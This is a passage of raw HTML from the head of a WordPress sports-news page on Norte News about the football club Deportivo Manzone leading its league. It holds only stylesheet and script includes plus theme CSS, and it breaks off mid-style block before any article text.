

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/deportivo-manzone-lider-a-pura-goleada/
body_size: 27680
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Deportivo Manzone líder a pura goleada &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fdeportivo-manzone-lider-a-pura-goleada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fdeportivo-manzone-lider-a-pura-goleada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1769325028&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1769325028&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1769325028&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/80744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/deportivo-manzone-lider-a-pura-goleada/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=80744' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three 